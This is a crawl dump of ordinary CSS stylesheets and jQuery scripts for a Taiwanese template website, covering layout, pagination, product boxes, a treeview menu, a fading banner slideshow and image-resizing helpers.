	BORDER-RIGHT: #b7d8ee 1px solid; PADDING-RIGHT: 6px; BORDER-TOP: #b7d8ee 1px solid; PADDING-LEFT: 5px; FONT-WEIGHT: bold; PADDING-BOTTOM: 4px; MARGIN: 0px 3px; BORDER-LEFT: #b7d8ee 1px solid; COLOR: #444444; PADDING-TOP: 5px; BORDER-BOTTOM: #b7d8ee 1px solid; BACKGROUND-COLOR: #d2eaf6
}
DIV.msdn SPAN.disabled {
	DISPLAY: none
}
/*左側按鈕*/

.left_bottom{padding:0; margin:25px 0px 10px 0px;}
.left_bottom li{padding:0; margin:0;}
.left_bottom a{
	width:200px;
	height:88px;
	display:block;
	text-indent:-9999px;
}
.btn_a1{
	background:url(../../w001/images/layout/btn_a1.png) no-repeat;
}
.btn_a2{
	background:url(../../w001/images/layout/btn_a2.png) no-repeat;
}
.btn_a3{
	background:url(../../w001/images/layout/btn_a3.png) no-repeat;
}
.btn_a4{
	background:url(../../w001/images/layout/btn_a4.png) no-repeat;
}
.btn_a1:hover{
	background:url(../../w001/images/layout/btn_a1.png) no-repeat left bottom;
}
.btn_a2:hover{
	background:url(../../w001/images/layout/btn_a2.png) no-repeat left bottom;
}
.btn_a3:hover{
	background:url(../../w001/images/layout/btn_a3.png) no-repeat left bottom;
}
.btn_a4:hover{
	background:url(../../w001/images/layout/btn_a4.png) no-repeat left bottom;
}

/**
	換頁樣式
 */

 .pages{
	margin:0 auto;
	text-align:center;
	font-size:11px;
 }

 
 .pages ul{
	padding:0;
	margin:0 auto;
	display: inline-block;
	text-align:center;
	 }
 
 .pages ul li{
	float:left;
	padding:0 5px;
	*display:inline;/*For IE7*/
	*zoom:1;/*For IE7*/
	*float: none;
 }
 
 /*頁數*/

 
 .pages ul li a:link,.pages ul li a:visited,.pages ul li a:active{
	color:#525252;
	text-decoration:none;
	 }
	 
.pages ul li a:hover{
	font-weight:bold;
	color:#19bbbb;
	text-decoration:underline;
}
 
 .current{
	font-weight:bold;
	color:#19bbbb;
 }
 
 .itemsNO2{
	font-weight:bold;
	color:#ff9c00;
	padding:0 5px;
 }
 
 /*等比縮放固定大小*/
 .AutoImgSize-1 {
    display: block;
    margin: 0 auto;
}
/*等比縮放超過DIV範圍自動縮放*/
.products_in_l {
	margin:12px auto;
    height:400px;
	width:700px;
	text-align:center;
	font-size:0px;
}
.products_in_l * {
	vertical-align:middle;
}
.products_in_l span {
	display:inline-block;
	height:100%;
}
/*目前尚無內容*/
.txt noword{
	font-family:Arial, "微軟正黑體","Microsoft JhengHei","\5FAE\8EDF\6B63\9ED1\9AD4";
	font-size:18px;
	color:#000000;
	letter-spacing: 2px;
	text-align:center;
	}



--- FILE ---
content_type: text/css
request_url: http://w1002.6.seven.com.tw/templates/w1002/css/products.css
body_size: 1056
content:

.right_box {
    min-height: 600px;
}
.contact_title{
	width:970px;
	height:46px;
	margin:0 auto;
	}
.title_MENU{
	width:740px;
	height:54px;
	margin:0 auto;
	text-align:left;
	background:url(../images/layout/b_title_BG.png) no-repeat 0 0;
	font-family:Arial, "微軟正黑體","Microsoft JhengHei","\5FAE\8EDF\6B63\9ED1\9AD4";
	font-size:28px;
	color:#FFFFFF;
	letter-spacing: 2px;
	text-align:left;
    line-height: 55px;
    margin: 33px 0 0 7px;
    padding-left: 99px;
	}
.title_MENU span{
	
	font-family:Georgia, "Times New Roman", Times, serif;
	font-size:20px;
	color:#f8f4c9;
	letter-spacing:1px;
	text-align:left;
	line-height: 55px;
	}

.title_MENU img{
	width:14px;
	height:25px;
	padding-top:3px;
	
	}

.filetree .top_BG {
    background: url("../images/layout/b_left_Nav_bg_15.png") no-repeat scroll 0 0;
    height:14px;
    width:208px;
}
.filetree .bottom_BG {
    background: url("../images/layout/b_left_Nav_bg_25.png") no-repeat scroll 0 0;
    height: 8px;
    width: 208px;
}
.filetree li{
	 background: url("../images/layout/b_left_Nav_bg_25.png") repeat-y scroll 0 0;
	 width: 208px;
	}
.min{
	width:730px;
}

.pro_box {
position: relative;
z-index: 55;
}

/*.top_pic{
	border: 1px solid #CCC;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	behavior: url(templates/w005/js/css3/PIE2.0/PIE.htc);
	padding:5px;
	margin:10px 0px;
	text-align:center;
}*/
.pro{
	float:left;
	width:225px;
	height:245px;
	vertical-align:middle;
	text-align:center;
	margin:12px 0 12px 19px;
    background: url("../images/layout/pro_BOX_30.png") no-repeat scroll 0 0;
}
.pro a{
	font-family: Arial, "微軟正黑體","Microsoft JhengHei","\5FAE\8EDF\6B63\9ED1\9AD4";
	line-height:30px;
	font-size:18px;
	color:#c2910d;
	display: block;
    height: 245px;
    text-decoration: none;
    width: 225px;
	overflow:hidden;
}
.pro a:hover{
	text-decoration:none;
	color:#ac00ae;
}
.pro a img:hover{
	opacity:0.5;
}
/*.pro .tt{
	 line-height: 20px;
    margin: 0 auto;
    overflow: hidden;
    padding: 17px 15px;
    text-align: center;
    width: 195px;
	
}	*/

.pro .tt {
    height: 40px;
    line-height: 17px;
    margin: 0 auto;
    overflow: hidden;
    padding: 12px 15px;
    text-align: center;
    width: 195px;
}
/*.pro a .tt:hover{
	text-decoration:none;
	color:#000;
}*/
	

.pro a .tt span{
	font-family: Arial;
	text-decoration:none;
	font-size:15px;
	color:#38a4bb;
	
}

.pro img{
	
}

.treeview-famfamfam2 li span.folder2 {
	height:auto;

}

.figure_box2 {
    display: table-cell;
    height: 160px;
    overflow: hidden;
    text-align: center;
    vertical-align: middle;
    width: 212px;
	padding-left: 7px;
    padding-top: 6px;
}

.txt_noword{
	font-family:Arial, "微軟正黑體","Microsoft JhengHei","\5FAE\8EDF\6B63\9ED1\9AD4";
	font-size:18px;
	color:#000000;
	letter-spacing: 2px;
	text-align:center;
	}

--- FILE ---
content_type: text/css
request_url: http://w1002.6.seven.com.tw/templates/w1002/js/jquery/plugin/treeview/jquery.treeview.css
body_size: 708
content:
.treeview, .treeview ul { 
	padding: 0;
	margin: 0;
	list-style: none;
}
.treeview-famfamfam2.treeview { 
	padding: 0;
	margin: 0;
	list-style: none;
	width:200px;
}
.treeview-famfamfam2.treeview ul { 
	padding: 0;
	margin: 0;
	list-style: none;
	width:201px;
}


.treeview ul {
	
	margin-top: 4px;
}
.treeview ul li { 

}

.treeview .hitarea {
	height: 16px;
	width: 16px;
	margin-left: -16px;
	float: left;
	cursor: pointer;
}
/* fix for IE6 */
* html .hitarea {
	display: inline;
	float:none;
}

.treeview li { 
	margin: 0;
	padding: 3px 0pt 3px 16px;
}

.treeview a.selected {
	background-color: #eee;
}



#treecontrol { margin: 1em 0; display: none; }

.treeview .hover { color: red; cursor: pointer; }

.treeview li { background: url(images/treeview-default-line.gif) 0 0 no-repeat; }
.treeview li.collapsable, .treeview li.expandable { /*background-position: 0 -176px;*/ }

.treeview .expandable-hitarea { background-position: -80px -3px; }

.treeview li.last { }

.treeview li.lastCollapsable, .treeview li.lastExpandable {  }  
.treeview li.lastCollapsable { background-position: 0 -111px }
.treeview li.lastExpandable { /*background-position: -32px -67px */}

.treeview div.lastCollapsable-hitarea, .treeview div.lastExpandable-hitarea { background-position: 0; }

.treeview-red li { background-image: url(images/treeview-red-line.gif); }
.treeview-red .hitarea, .treeview-red li.lastCollapsable, .treeview-red li.lastExpandable { background-image: url(images/treeview-red.gif); } 

.treeview-black li { background-image: url(images/treeview-black-line.gif); }
.treeview-black .hitarea, .treeview-black li.lastCollapsable, .treeview-black li.lastExpandable { background-image: url(images/treeview-black.gif); }  

.treeview-gray li { background-image: url(images/treeview-gray-line.gif); }
.treeview-gray .hitarea, .treeview-gray li.lastCollapsable, .treeview-gray li.lastExpandable { background-image: url(images/treeview-gray.gif); } 

.treeview-famfamfam li { background-image: url(images/treeview-famfamfam-line.gif); }
.treeview-famfamfam2 li { background-image: url(images/folder2.gif); }
.treeview-famfamfam .hitarea, .treeview-famfamfam li.lastCollapsable, .treeview-famfamfam li.lastExpandable {  } 


.filetree li {
	 background: url("../../../../images/layout/b_left_Nav_bg_17.png") repeat-y scroll 0 0;
	 width: 208px;
	 }
.filetree span.folder, .filetree span.file { padding: 1px 0 1px 16px; display: block; }
.filetree span.file { background: url(images/file.gif) 0 0 no-repeat; }


--- FILE ---
content_type: text/css
request_url: http://w1002.6.seven.com.tw/templates/w1002/js/jquery/plugin/cycletime/fade.css
body_size: 399
content:
	#fade_pic {
		position: relative;
		width: 968px;
		height: 387px;
		margin:0px auto;
	}
	#fade_pic a.ad {
		position: absolute;	/* ���Ϥ��|�b�@�_ */
		left: 0px;
		top: 0px;
	}
	#fade_pic .control {
		 position: absolute;
		text-align: center;
		top: 370px;
		width: 968px;
		}
	#fade_pic .control a {
		display: inline-block;
		margin: 0 2px;
		width:12px;
		height:6px;
		color: #FFFFFF;
		background: #FFFFFF;
		text-align: center;
		font-size: 0px;
		text-decoration: none;
		/*border:1px solid #ff8fc4;
		-webkit-border-radius: 100px;
		-moz-border-radius: 100px;
		border-radius: 100px;*/
		behavior:url(templates/w020/js/css3/PIE2.0/PIE.htc);
	}
	#fade_pic .control a.on {
		font-weight: bold;
		color: #FFFFFF;
		/*border:1px solid #ff258c;*/
		background: #358fff;
	}


--- FILE ---
content_type: application/x-javascript
request_url: http://w1002.6.seven.com.tw/templates/w1002/js/jquery/plugin/cycletime/fade.js
body_size: 881
content:
$(function(){
		var $block = $('#fade_pic'), 
			$ad = $block.find('.ad'),
			showIndex = 0,			// �w�]�n����ܨ��@�i
			fadeOutSpeed = 2000,	// �H�X���t��
			fadeInSpeed = 3000,		// �H�J���t��
			defaultZ = 10,			// �w�]�� z-index
			isHover = false,
			timer, speed = 2000;	// �p�ɾ��ν����������t��
		
		// ����䥦�Ϥ����ܦ��z��
		$ad.css({
			opacity: 0,
			zIndex: defaultZ - 1
		}).eq(showIndex).css({
			opacity: 1,
			zIndex: defaultZ
		});
		
		// �եX�k�U�����s
		var str = '';
		for(var i=0;i<$ad.length;i++){
			str += '<a href="#">' + (i + 1) + '</a>';
		}
		var $controlA = $('#fade_pic').append($('<div class="control">' + str + '</div>').css('zIndex', defaultZ + 1)).find('.control a');

		// �����s�Q�I���
		// �Y�n�ܦ��ƹ��ƤJ�Ӥ�����, �i�H�� click ���� mouseover
		$controlA.click(function(){
			// ���o�ثe�I�������X
			showIndex = $(this).text() * 1 - 1;
			
			// ��ܬ۹������ϰ�ç�䥦�ϰ��ܦ��z��
			$ad.eq(showIndex).stop().fadeTo(fadeInSpeed, 1, function(){
				if(!isHover){
					// �Ұʭp�ɾ�
					timer = setTimeout(autoClick, speed + fadeInSpeed);
				}
			}).css('zIndex', defaultZ).siblings('a').stop().fadeTo(fadeOutSpeed, 0).css('zIndex', defaultZ - 1);
			// �� a �[�W .on
			$(this).addClass('on').siblings().removeClass('on');

			return false;
		}).focus(function(){
			$(this).blur();
		}).eq(showIndex).addClass('on');

		$block.hover(function(){
			isHover = true;
			// ����p�ɾ�
			clearTimeout(timer);
		}, function(){
			isHover = false;
			// �Ұʭp�ɾ�
			timer = setTimeout(autoClick, speed);
		})
		
		// �۰��I���U�@��
		function autoClick(){
			if(isHover) return;
			showIndex = (showIndex + 1) % $controlA.length;
			$controlA.eq(showIndex).click();
		}
		
		// �Ұʭp�ɾ�
		timer = setTimeout(autoClick, speed);
	});

--- FILE ---
content_type: application/x-javascript
request_url: http://w1002.6.seven.com.tw/templates/w1002/js/home.js
body_size: 2389
content:

$(window).load(function(){
	if ($.browser.msie) {
		document.execCommand("BackgroundImageCache",false,true);
	}
	
	/**
	 *	自動縮小圖片到一定尺寸內 用法: class="AutoImgSize"
	 *  html結構：
	 *      <div>
	 *      	<span></span>
	 *      	<img src="圖片網址" class="AutoImgSize">
	 *      </div>
	 */
	$(".AutoImgSize").each(function(){
		var _width=$(this).css("width").replace("px","");
		var _height=$(this).css("height").replace("px","");
		var autosize={};
		//eval("autosize={"+$(this).attr("autosize")+'}');
		if ($(this).parent().find("span").size()>0) {
			autosize.width=$(this).parent().css("width").replace("px","")-3;
			autosize.height=$(this).parent().css("height").replace("px","")-3;
		} else if ($(this).parent().parent().find("span").size()>0) {
			autosize.width=$(this).parent().parent().css("width").replace("px","")-3;
			autosize.height=$(this).parent().parent().css("height").replace("px","")-3;
		}		
		var x = autosize.width/_width*100;
		var y = autosize.height/_height*100;
		if (y>x) y=x;
		if (x>100 && y>100) y=100;
		$(this).css("width",Math.floor(_width*y/100));
		$(this).css("height",Math.floor(_height*y/100));
	});
	
	/**
	自動縮圖
	
	**/
	$(".AutoImgSize-1").each(function(i){
		if($(this).attr("alumb")=="true"){
			//移除目前設定的影像長寬
			$(this).removeAttr('width');
			$(this).removeAttr('height');
 
			//取得影像實際的長寬
			var imgW = $(this).width();
			var imgH = $(this).height();
 
			//計算縮放比例
			var w=$(this).attr("_w")/imgW;
			var h=$(this).attr("_h")/imgH;
			var pre=1;
			if(w>h){
				pre=h;
			}else{
				pre=w;
			}
 
			//設定目前的縮放比例
			$(this).width(imgW*pre);
			$(this).height(imgH*pre);
		}
	});
	
});

$(function(){
	/**
	 *	滑鼠動作
	 */
	$('.JsMouseAction').mouseover(function(){
		$(this).removeClass('mouseout').addClass('mouseover');
	});
	$('.JsMouseAction').mouseout(function(){
		$(this).removeClass('mouseover').addClass('mouseout');
	});
	/*輪播控制一次移動一個*/
	$('#mycarousel').jcarousel({
        auto: 2,
        wrap: 'circular',
		scroll: 1,
		});
	
	/**
	 *	簡繁切換
	 */
	if ($('#translateLink').size()>0) {
		var defaultEncoding = 1;
		var translateDelay = 0;
		var cookieDomain = $("#domainname").val();
		var msgToTraditionalChinese = "繁體";
		var msgToSimplifiedChinese = "簡體";
		var translateButtonId = "translateLink";
		translateInitilization();
	}
	
	/**
	 *	主功能標示，用法：在ul加上　class="jsddm"
	 */
    var pathname=location.pathname.split('/');
	pathname=pathname[pathname.length-1];
	$('.jsddm > li').each(function(){
		var _href=$(this).find("a").attr("href").split('?');
		_href=_href[0];
		if (_href==pathname) {
			$(this).find("a").addClass("liched");
		}
		$(this).find("li").each(function(){
			var _href=$(this).find("a").attr("href").split('?');
			_href=_href[0];
			if (_href==pathname) {
				$(this).parent().parent().find("a").addClass("liched");
			}
		});
	});
	
	/**
	 *	多層選單，用法： class="sf-menu"
	 */
	if ($('.nmenu').size()>0) {
		$('.nmenu').superfish(
		{
			speed:       'fast',                          // faster animation speed
			autoArrows:  false                            // disable generation of arrow mark-up
		}
		);
	}
	
			if ($('.member_menu').size()>0) {
		$('.member_menu').superfish(
		{
			speed:       'fast',                          // faster animation speed
			autoArrows:  false                            // disable generation of arrow mark-up
		}
		);
	}
	
	/**
	 *	自動把字串多出來的字元變成... 用法:class="truncate" length="10"
	 */
	$('.truncate').each(function(){
		var _len=$(this).attr("length");
		var _txt=$(this).text();
		var _txt2=_txt.substring(0,_len);
		if (_txt!=_txt2)
			$(this).text(_txt2+'...');
	});
	
	/**
	 *	點圖放大 用法: 在外層加上 class="chpic" param="target:'product_picture'"
	 */
	$('.chpic a').click(function(){
		var param;
		eval("param={"+$(".chpic").attr("param")+'}');
		var src=$(this).attr("href");
		$("#"+param.target).attr({src:src});
		return false;
	});

	/**
	 *	Flash呼叫 需載入swfobject，用法：在外層加上 id="flash1" class="flash" param="target:'{$templates_dir}/flash/index.swf',width:990,height:297"
	 */
	var param;
	if ($('.flash').size()>0) {
		$('.flash').each(function(){
			eval("param={"+$(this).attr("param")+'}');
			var flashvars = '';
			var params=new Object();
			params.wmode="transparent";
			var attributes = ''; 
			swfobject.embedSWF(param.target, $(this).attr("id"), param.width, param.height, "9.0.0", "js/swfobject/expressInstall.swf", flashvars, params, attributes);										 
		});
		
	}

	/**
	 *	啟用png24，用法：加上 class="f"
	 */
	if ($('.f').size()>0) {
		$('.f').ifixpng();
	}
	

	/**
	 * Banner輪播
	 */
	if ($('.slideshow').size()>0) {
		$('.slideshow').cycle({
			fx: 'fade' // choose your transition type, ex: fade, scrollUp, shuffle, etc...
		});
	}
	
		/**點圖放大**/
	var $showImage = $('#show-image');
		
		// 當滑鼠移到 .showpic 中的某一個超連結時
		$('.showpic a').click(function(){
			// 把 #show-image 的 src 改成被移到的超連結的位置
			//$showImage.attr('src', $(this).attr('href'));
			
			var $this = $(this), 
				_src = $this.attr('href');
				_ptitle = $this.attr('title');
				
			if($showImage.attr('src') != _src){
				$showImage.stop(false, true).fadeTo(0, 0).attr('src', _src).stop(false, true).fadeTo(400, 1);
				$(".phototitle").text(_ptitle);
				if(_ptitle==""){
					$(".showtitle").css('display','none');
				}
				else{
					$(".showtitle").css('display','block');
				}
			}
		
		
		
		}).click(function(){
			// 如果超連結被點擊時, 取消連結動作
			return false;
		});

	
	$("#tree").treeview({
		collapsed: true,
		toggle: function() {
			console.log("%s was toggled.", $(this).find(">span").text());
		}
	});
	$("#tree2").treeview({
		collapsed: true,
		toggle: function() {
			console.log("%s was toggled.", $(this).find(">span").text());
		}
	});
	$(".collapsable span").trigger('click');
});